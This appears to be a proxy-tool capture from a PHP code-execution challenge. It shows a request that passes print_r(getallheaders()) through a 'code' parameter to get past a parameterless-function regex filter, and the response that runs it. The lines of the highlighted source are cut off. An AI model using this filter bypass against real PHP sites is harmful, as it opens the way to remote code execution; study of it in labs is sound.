 Request
Raw Params Headers Hex
GET /1.php?code=print_r(getallheaders()); HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 09:05:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1474
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file<
style="color: #0000BB">__FILE__</span><span style="color: #0
#DD0000">';'&nbsp;</span><span style="color: #007700">===&n
#0000BB">preg_replace</span><span style="color: #007700">(</
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007
#DD0000">''</span><span style="color: #007700">,&nbsp;</span
style="color: #007700">[</span><span style="color: #DD0000">'
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&
#0000BB">$_GET</span><span style="color: #007700">[</span><sp
style="color: #007700">]);<br />}<br /></span><span style="co
</span>
</code>Array
(
[Host] =>
[User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win6
[Accept] => text/html,application/xhtml+xml,applica
[Accept-Language] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh
[Accept-Encoding] => gzip, deflate
[Connection] => close
[Upgrade-Insecure-Requests] => 1
)
WWW.2BA.CC